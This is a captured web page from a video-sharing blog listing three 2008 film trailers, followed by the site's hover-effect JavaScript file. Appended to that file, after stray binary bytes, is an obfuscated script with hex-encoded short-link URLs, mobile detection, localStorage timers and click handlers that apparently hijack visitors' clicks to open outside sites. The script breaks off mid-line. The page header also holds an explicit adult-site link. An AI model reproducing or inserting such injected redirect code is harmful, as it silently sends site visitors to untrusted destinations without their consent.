

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kissess.blogs.abum.com/
body_size: 17672
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>Interesting and funny videos that make you laugh at work or at home</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="imagetoolbar" content="no" /><meta http-equiv="X-UA-Compatible" content="IE=8" /><meta http-equiv="X-UA-Compatible" content="IE=7" /><meta name="description" content="Funny Videos, Funny Pictures, Flash Games, Streaming Media" /><meta name="keywords" content="" /><meta name="robots" content="all,index,follow" /><link rel="Shortcut Icon" href="/favicon.ico" type="image/vnd.microsoft.icon" /><meta name="google-site-verification" content="4cRPldUooaZkGjNKPYSZbIl9ODNq1yKMidFtqOr_xtE" /><link rel="meta" href="http://www.abum.com/data/labels.rdf" type="application/rdf+xml" title="ICRA labels" /><script src="https://www.st.tc/t/t.js" async></script><script language="JavaScript" type="text/javascript" src="/td/js/prototype.js?1185354282"></script><script language="JavaScript" type="text/javascript" src="/td/js/init.js?1175517889"></script><script type="text/javascript">__tLib_domain="www.abum.com";</script><script type="text/javascript">__tLib_webRoot = '';</script><script type="text/javascript" src="/ttd/js/ajax.js?1246769411"></script><script type="text/javascript">function search_focusQuery(){document.forms['search'].query.focus()}function search_checkEmpty(){var query=document.forms['search'].query;if(query.value==''){alert('What do you want to search?');search_focusQuery();return false}return true}function __tLib_custom_ajax_progress(state){if(state==4)$('ajax_icon').style.display='none';else $('ajax_icon').style.display='block'}function trackOutgoingHit(a){__tLib_HTTPGet('/trackOutgoingHit/'+a.href.replace(/.*:\/\//,'').replace(/\/.*/,''));return true}</script><link href="/td/css/style.css?1344722494" rel="stylesheet" type="text/css" /><script>ga=function(){ga.q.push(arguments)},ga.l=+new Date,ga.q=[["create","UA-16488001-7","auto","",{transport:"beacon"}],["send","pageview"]]</script><script src=//www.google-analytics.com/analytics.js async></script></head><body><div class="body"><div class="head"><div class="left"><a href="http://www.abum.com/" class="logo"><h1>Interesting and funny videos that make you laugh at work or at home</h1></a><div class="user_panel"><div class="ajax" id="div_Form_Login"><script>function login_focusName(){document.forms['login'].login.focus();}function login_focusPassword(){document.forms['login'].password.focus();}function login_checkEmpty(){var name=document.forms['login'].login;var password=document.forms['login'].password;if(name.value==''||password.value==''){alert('Please fill both login name and password.');if(name.value=='')login_focusName();else login_focusPassword();return false;}return true;}</script><form method="post" name="login" class="login"><input type="hidden" name="__tLib_form_name[]" value="Form_Login"><div class="hints"><div>Login:</div><div>Password:</div></div><div class="inputs"><input name="login" type="text" value="" /><input name="password" type="password" /><input class="button" type="image" name="OK" value="Login" class="submit" src="/td/i/login_button.gif" onclick="if(!login_checkEmpty())return false;return __tLib_AJAXFormProcess(this)" id="Form_Login:OK" /></div><div class="actions"><a href="/signup/"><b>Sign up</b></a><span>|</span><a href="/forgot-password/">Forgot password</a></div></form></div></div><div class="menu"><a href="http://www.abum.com/" class="current"><span></span><b>All media</b><i></i></a><div></div><a href="http://www.abum.com/videos/"><span></span><b>Videos</b><i></i></a><div></div><a href="http://www.abum.com/pictures/"><span></span><b>Pictures</b><i></i></a><div></div><a href="http://www.abum.com/animations/"><span></span><b>Animations</b><i></i></a><div></div><a href="http://www.abum.com/games/"><span></span><b>Games</b><i></i></a><div></div><a href="http://www.abum.com/rrated/"><span></span><b>R-rated</b><i></i></a><div></div><img id="ajax_icon" src="/td/i/ajax_icon.gif" style="display:none" /></div><div class="submenu"><a href="http://www.abum.com/" class="current">All categories</a><a href="http://www.abum.com/funny/">Funny</a><a href="http://www.abum.com/music/">Music</a><a href="http://www.abum.com/arts/">Arts &amp; Animation</a><a href="http://www.abum.com/entertainment/">Entertainment</a><a href="http://www.abum.com/howto/">How To</a><a href="http://www.abum.com/celebs/">Celebs</a><a href="http://www.abum.com/people/">People</a></div></div><div class="right"><form method="post" name="search" action="http://www.abum.com/"><input type="hidden" name="__tLib_form_name[]" value="Form_Search" /><input type="text" name="query" class="query" maxlength="50" /><input type="image" src="/td/i/e.gif" class="submit" onclick="if(!search_checkEmpty())return false" /></form><h1>Try these:</h1><a href="http://www.abum.com/search/Beyonce/">Beyonce</a>, <a href="http://www.abum.com/search/NFL/">NFL</a>, <a href="http://www.abum.com/search/FTW/">FTW</a>, <a href="http://www.abum.com/search/Ariana-Grande/">Ariana Grande</a>, <a href="http://www.abum.com/search/Fail/">Fail</a>, <a href="http://www.abum.com/search/WTF/">WTF</a>, <a href="http://www.abum.com/search/Cats/">Cats</a></div></div><a id="ap" title="Upload your porn at AllPorn.com - AllPorn is the best xxx porn, pussy and sex tube. Download HD porn movies or stream Free HD Porn clips." href="http://www.allporn.com/">All Porn - Best Free Porn Tube Movies. Watch HD porn for free.</a><table class="body"><tr><td class="side_left"><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156111");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_160_head"></div><div class="panel_body panel_160_body"><h1>RECENT TAGS</h1><p class="tags"><a href="/tags/movie/" style="font-size:94%">movie</a> <a href="/tags/thriller/" style="font-size:82%">thriller</a> <a href="/tags/upcoming/" style="font-size:82%">upcoming</a> <a href="/tags/The/" style="font-size:82%">The</a> <a href="/tags/Escapist/" style="font-size:82%">Escapist</a> <a href="/tags/Trailer/" style="font-size:82%">Trailer</a> <a href="/tags/escapist/" style="font-size:82%">escapist</a> <a href="/tags/film/" style="font-size:82%">film</a> <a href="/tags/horror/" style="font-size:82%">horror</a></p></div><div class="panel_footer panel_160_footer"></div></td><td class="side_mid"><div class="wide500_panel"><div class="top"></div><div class="body blog_profile"><a class="h1 left" href="/"><img src="http://var.media.abum.com/avatar/87890." style="width:100px;height:100px" /></a><div class="mid"><h1><a class="h1" href="/">kissess</a></h1><p>Joined: August 21, 2007</p><p>Last visited: April 18, 2010</p><p style="margin-bottom:5px">Total posts: 3</p></div><div class="right"><p>Browse this blog:</p><a title="All media" href="/"  class="current">All media</a><a title="Videos" href="/videos/">Videos</a><a title="Galleries" href="/galleries/">Galleries</a><a title="Hotlinks" href="/hotlinks/">Hotlinks</a><a title="Pictures" href="/pictures/">Pictures</a><a title="Animations" href="/animations/">Animations</a><a title="Games" href="/games/">Games</a></div><div style="clear:both"></div></div><div class="bottom"></div></div><h1><div class="sorting_bar"><strong>Sorting:</strong> <a class="current" href="/">Recently added</a> | <a href="/mostdiscussed/">Most discussed</a> | <a href="/mostviewed/">Most viewed</a></div><a class="h1" href="/">kissess</a></h1><div id="media_listing"><div class="item"><a title="The Escapist Trailer" href="http://kissess.blogs.abum.com/65029/The-Escapist-Trailer.html" class="item"><img src="http://var.media.abum.com/thumb/65029.jpg" /><span class="info"><h1>The Escapist Trailer</h1><h2>Official Website: http://www.escapistthemovie.com <br />
Frank Perry is a lifer; in prison for the rest of his natural born days. He’s never had a problem with that: he did the crime; he’ll do the time. Until now. He receives a letter telling him that his only and much loved daughter is critically ill following an overdose. He knows that he must see her and to do that he’ll have to escape. But he can’t do it alone. A motley crew of younger associates are assembled to enact his plan: Lenny Drake, Brodie and Viv Baptista. As they prepare to break out Frank’s focus is distracted by the arrival of a young con James Lacey – a reminder of days long lost. As the new kid on the block Lacey also attracts the sadistic attention of Tony, the drug-addict brother of wing-king Rizza. Personality conflicts puts the escape in jeopardy and Frank is forced to find the energy and courage of the man he one was.<br />
Director:     Rupert Wyatt<br />
Release Date: 20th of June 2008</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="In Search of a Midnight Kiss Trailer" href="http://kissess.blogs.abum.com/65028/In-Search-of-a-Midnight-Kiss-Trailer.html" class="item"><img src="http://var.media.abum.com/thumb/65028.jpg" /><span class="info"><h1>In Search of a Midnight Kiss Trailer</h1><h2>Official Website: http://www.insearchofamidnightkiss.com<br />
It&#039;s New Year¹s Eve in L.A. Wilson (Scoot McNairy) is a 29-year old guy<br />
who has just had the worst year of his life, is new to Los Angeles, has no<br />
date,no concrete plans and every intention of locking the doors and<br />
forgettingthe last year ever happened. That is until his best friend, Jacob<br />
(BrianMcGuire), browbeats him into posting a personal ad.<br />
Enter Vivian (Sara Simmonds), a strong-willed woman hell bent on being<br />
withthe right guy at the stroke of midnight. Together they begin a chaotic, hilarious, touching journey through the black and white streets of L.A. in the waning hours of the year.<br />
Release Date: 9th of June 2008</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div><div class="item"><a title="Outpost movie now in all Uk cinema&#039;s" href="http://kissess.blogs.abum.com/65027/Outpost-movie-now-in-all-Uk-cinema-s.html" class="item"><img src="http://var.media.abum.com/thumb/65027.jpg" /><span class="info"><h1>Outpost movie now in all Uk cinema&#039;s</h1><h2>http://www.outpostthemovie.com<br />
A darkly atmospheric and vicious supernatural horror that follows a <br />
group of world-weary mercenaries lain siege by a ghostly legion of the <br />
undead.<br />
Release date: May 16,2008</h2></span></a><div class="info"><a href="/entertainment/">Entertainment</a> / <a href="/videos/">Video</a></div></div></div><div style="margin:15px 0"></div><div class="rss"><a title="RSS: Interesting and funny videos that make you laugh at work or at home" href="/rss.xml"><img src="/td/i/rss.gif" alt="RSS: Interesting and funny videos that make you laugh at work or at home" /></a></div><span href="#" id="hover_triangle_up" class="hover_triangle_up"></span><span href="#" id="hover_triangle_left" class="hover_triangle_left"></span><span href="#" id="hover_play_icon" class="hover_play_icon"></span><!--[if lt IE 7.]><script>if(i=$('hover_triangle_up')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_up.png')";}if(i=$('hover_triangle_left')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_left.png')";}if(i=$('hover_play_icon')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/hover_play_icon.png')";}</script><![endif]--></td><td class="side_right"><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body"><h1>FRIENDS</h1><p class="links"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.punchbaby.com">Punchbaby</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.killerkool.com">Killer Kool</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com">HQ Therapy</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.Voomed.com">Voomed</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.noodle-media.com">Noodle Media</a></p></div><div class="panel_footer panel_300_footer"></div><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156112");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body" style="position:relative"><h1>HOT LINKS<div><a href="/hotlinks/">hotlinks</a> / <a href="/upload/">submit</a></div></h1><h2>Friday, Jan 29</h2><p class="links"><a title="Is It Pleasure Or Pain?" href="http://wesbo.blogs.abum.com/94646/Is-It-Pleasure-Or-Pain.html">Is It Pleasure Or Pain?</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Wednesday, Dec 30</h2><p class="links"><a title="The 8 Spiders You Eat In Your Sleep" href="http://wesbo.blogs.abum.com/94640/The-8-Spiders-You-Eat-In-Your-Sleep.html">The 8 Spiders You Eat In Your Sleep</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Friday, Oct 16</h2><p class="links"><a title="Redneck Life-Hacks" href="http://wesbo.blogs.abum.com/94610/Redneck-Life-Hacks.html">Redneck Life-Hacks</a><a title="100 Days of Dance" href="http://wesbo.blogs.abum.com/94609/100-Days-of-Dance.html">100 Days of Dance</a><a title="Surfer Picks Up Epic Wave" href="http://wesbo.blogs.abum.com/94608/Surfer-Picks-Up-Epic-Wave.html">Surfer Picks Up Epic Wave</a><a title="The Walking Dead&#039; S5 Recapped in 7 Mins" href="http://wesbo.blogs.abum.com/94607/The-Walking-Dead-S5-Recapped-in-7-Mins.html">The Walking Dead&#039; S5 Recapped in 7 Mins</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p></div><div class="panel_footer panel_300_footer"></div></td></tr></table><script src="/td/js/media_listings.js?1179777086"></script><div class="footer"><div class="left"><a href="http://www.abum.com/">Home</a> |
<a href="http://www.abum.com/about/">About</a> |
<a href="http://www.abum.com/signup/">Sign In</a> |
<a href="http://www.abum.com/contact/">Contact</a> |
<a href="http://www.abum.com/privacy-notice/">Privacy Notice</a> |
<a href="http://www.abum.com/dmca/">DMCA</a> |
<a href="http://www.abum.com/sponsored-search/">Search</a>
<br />
Part of the <a href="http://www.rawkollective.com " target="_blank">RawKollective</a> publisher network.
<br />
&copy; 2010 <a href="http://www.abum.com/">aBum.com</a>. All rights reserved.</div><div class="right"><p class="links_2x"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.rawkollective.com">Raw Kollective</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com/low-cost-therapy-london">Low-Cost Therapy</a></p></div></div></div><script>a=document.getElementsByTagName('A');for(i=0,m=a.length;i<m;i++){a[i].onfocus=function(){this.blur()};}</script><script src="http://cdn.playballoonacy.com/js/init/cfe6f0929d83471b9b9fd757ff4209e7/"></script><script type="text/javascript" src="http://cetrk.com/pages/scripts/0007/1598.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://kissess.blogs.abum.com/td/js/media_listings.js?1179777086
body_size: 12378
content:
function findPos(obj){
	var curleft=curtop=0;
	if(obj.offsetParent){
		curleft=obj.offsetLeft;
		curtop=obj.offsetTop;
		while(obj=obj.offsetParent){
			curleft+=obj.offsetLeft;
			curtop+=obj.offsetTop;
		}
	}
	return[curleft,curtop];
}

var hover_triangle_up=$('hover_triangle_up');
var hover_triangle_left=$('hover_triangle_left');
var hover_play_icon=$('hover_play_icon');

if(ml=$('media_listing')){
	var items=ml.getElementsByTagName('div');
	for(q=0;q<items.length;q++){
		if(items[q].className=="item"){
			items[q].onmouseover=function(){accent(this,true)}
			items[q].onmouseout=function(){accent(this)}
		}
	}

	function accent(div,show){
		if(show){
			a=div.getElementsByTagName('a');
			if(hover_triangle_left.parentNode!=a[0]||hover_play_icon.parentNode!=a[0]){
				hover_triangle_left.parentNode.removeChild(hover_triangle_left);
				a[0].appendChild(hover_triangle_left);
				hover_play_icon.parentNode.removeChild(hover_play_icon);
				a[0].appendChild(hover_play_icon);
			}
			pos=findPos(div);
			div.className="item_hover";
			hover_triangle_left.style.display="block";
			hover_triangle_left.style.left=113+"px";
			hover_triangle_left.style.top=37+"px";
			hoverPlay(div,false,Array(8,7));
		}else{
			div.className="item";
			hover_triangle_left.style.display="none";
			hoverPlay(div,true);
		}
	}
}

if(mlh=$('media_listing_hor')){
	var media_listing_hor_groups=Array();

	function mlhAccent(a,hide_play_icon){
		var htu=media_listing_hor_groups[a.getAttribute('group')];
		if((htu.parentNode!=a||hover_play_icon.parentNode!=a)){
			if(htu.parentNode)htu.parentNode.removeChild(htu);
			a.appendChild(htu);
			hover_play_icon.parentNode.removeChild(hover_play_icon);
			a.appendChild(hover_play_icon);
		}
		pos=findPos(a);
		htu.style.display="block";
		htu.style.left=pos[0]+47+"px";
		htu.style.top=pos[1]+72+"px";
		var group_a=$('post_info_group_'+a.getAttribute('group'));
		group_a.href=a.href;
		group_a.title=a.title;
		spans=group_a.getElementsByTagName('span');
		spans[0].innerHTML=a.title;
		spans[1].innerHTML=a.getAttribute('descr');
		if(!hide_play_icon){
			hoverPlay(a,false,pos)
		}
	}

	var divs=mlh.getElementsByTagName('div');
	for(q=0;q<divs.length;q++){
		if(divs.className="thumbs"){
			var as=divs[q].getElementsByTagName('a');
			for(w=0;w<as.length;w++){
				if(as[w].getAttribute('group')){
					if(!w){
						media_listing_hor_groups[as[0].getAttribute('group')]=hover_triangle_up.cloneNode(false);
						mlhAccent(as[0],true);
					}
					as[w].onmouseover=function(){mlhAccent(this)}
					as[w].onmouseout=function(){hoverPlay(this,true)}
				}
			}
		}
	}
	hover_triangle_up.parentNode.removeChild(hover_triangle_up);
}

if(fmt=$('fm_thumbs')){
	var fm_thumbs=fmt.getElementsByTagName('a');
	var fm_current_title=$('fm_title');
	var fm_current_descr=$('fm_descr');
	for(q=0;q<fm_thumbs.length;q++){
		fm_thumbs[q].onmouseover=function(){fmAccent(this)}
		fm_thumbs[q].onmouseout=function(){hoverPlay(this,true)}
	}

	function fmAccent(a,hide_play_icon){
		if(hover_triangle_up.parentNode!=a||hover_play_icon.parentNode!=a){
			hover_triangle_up.parentNode.removeChild(hover_triangle_up);
			a.appendChild(hover_triangle_up);
			hover_play_icon.parentNode.removeChild(hover_play_icon);
			a.appendChild(hover_play_icon);
		}
		pos=findPos(a);
		hover_triangle_up.style.display="block";
		hover_triangle_up.style.left=pos[0]+47+"px";
		hover_triangle_up.style.top=pos[1]+72+"px";
		fm_current_title.parentNode.href=a.href;
		fm_current_title.parentNode.title=a.title;
		fm_current_title.innerHTML=a.title;
		fm_current_descr.innerHTML=a.getAttribute('descr');
		if(!hide_play_icon){
			hoverPlay(a,false,pos)
		}
	}

	fmAccent(fm_thumbs[0],true);
}

function hoverPlay(a,hide,pos,offset){
	if(hide){
		hover_play_icon.style.display='none';
	}else{
		if(!pos){
			pos=findPos(a);
		}
		if(offset){
			pos[0]+=offset[0];
			pos[1]+=offset[1];
		}
		hover_play_icon.style.left=pos[0]+'px';
		hover_play_icon.style.top=pos[1]+'px';
		hover_play_icon.style.display='block';
	}
}

function hideTripleDots(divs,width){
	var max=divs.length;
	for(var q=0;q<max;q++){
		d=divs[q];
		if(d.scrollWidth>width){
		alert(d.scrollWidth);
			d.nextSibling.style.display="block";
			d.style.width=width+'px';
		}
	}
}

window.onload=function(){
//	if(divs=$('recently_updated_blogs')){
//		hideTripleDots(divs.getElementsByTagName('i'),75);
//	}
//	hideTripleDots('.related_media .cutted_text', 140);
//	hideTripleDots('.recently_updated .cutted_text', 60);

	if((ml=$('media_listing'))&&ml.className!='short'){
		var items=ml.getElementsByTagName('div');
		for(q=0;q<items.length;q++){
			if(items[q].className=="item"){
				var h1s=items[q].getElementsByTagName('h1');
				h1=h1s[0];
				var infos=items[q].getElementsByTagName('div');
				info=infos[0];
				var diff=h1.offsetLeft+h1.offsetWidth-info.offsetLeft+5;
				if(diff>0){
					h1.parentNode.style.paddingTop="7px";
					h1.style.width=(h1.offsetWidth-diff)+"px";
					h1.style.display="block";
				}
			}
		}
	}
}
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x43\x68\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x75\x41\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x71\x78\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4b\x65\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x5a\x6f\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x7a\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x55\x4f\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6a\x65\x51\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 